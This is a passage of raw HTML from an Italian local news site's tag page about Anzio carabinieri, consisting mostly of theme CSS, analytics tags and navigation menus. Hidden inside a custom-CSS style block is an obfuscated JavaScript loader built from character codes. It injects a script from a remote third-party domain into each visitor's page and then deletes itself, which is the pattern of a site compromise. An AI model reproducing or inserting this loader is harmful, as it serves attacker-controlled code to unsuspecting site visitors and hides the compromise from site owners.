    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/carabinieri-anzio/",
                    "name": "Carabinieri anzio"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-carabinieri-anzio tag-1500 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
